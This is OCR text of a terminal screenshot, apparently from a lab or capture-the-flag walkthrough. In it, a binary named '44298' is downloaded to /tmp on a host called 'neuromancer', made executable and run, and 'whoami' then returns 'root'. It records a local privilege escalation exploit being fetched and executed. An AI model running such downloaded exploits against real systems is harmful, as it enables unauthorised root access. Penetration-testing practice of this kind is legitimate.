 kali@kali: ~/Desktop/working
File Actions Edit View Help
Length: 783352 (765K) [application/octet-stream]
Saving to: ‘44298’
0K .......... .......... .......... .......... .......... 6% 15.1M 0s
50K .......... .......... .......... .......... .......... 13% 21.5M 0s
100K .......... .......... .......... .......... .......... 19% 15.9M 0s
150K .......... .......... .......... .......... .......... 26% 19.7M 0s
200K .......... .......... .......... .......... .......... 32% 18.1M 0s
250K .......... .......... .......... .......... .......... 39% 27.2M 0s
300K .......... .......... .......... .......... .......... 45% 47.8M 0s
350K .......... .......... .......... .......... .......... 52% 29.9M 0s
400K .......... .......... .......... .......... .......... 58% 32.2M 0s
450K .......... .......... .......... .......... .......... 65% 37.5M 0s
500K .......... .......... .......... .......... .......... 71% 26.1M 0s
550K .......... .......... .......... .......... .......... 78% 39.2M 0s
600K .......... .......... .......... .......... .......... 84% 51.9M 0s
650K .......... .......... .......... .......... .......... 91% 49.6M 0s
700K .......... .......... .......... .......... .......... 98% 47.5M 0s
750K .......... .... 100% 42.1M=0.03s
2024-11-26 06:16:06 (27.2 MB/s) - ‘44298’ saved [783352/783352]
/tmp/44298: Scheme missing.
FINISHED --2024-11-26 06:16:06--
Total wall clock time: 0.03s
Downloaded: 1 files, 765K in 0.03s (27.2 MB/s)
ta@neuromancer:/tmp$ chmod +x 44298
chmod +x 44298
ta@neuromancer:/tmp$ ./44298
./44298
whoami
root